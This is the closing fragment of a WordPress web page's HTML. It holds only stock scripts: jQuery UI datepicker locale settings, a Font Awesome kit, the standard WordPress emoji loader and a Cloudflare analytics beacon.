<script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opennetcoalition.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opennetcoalition.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab582b593f8e4e9ebd0e22f51e25e631","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
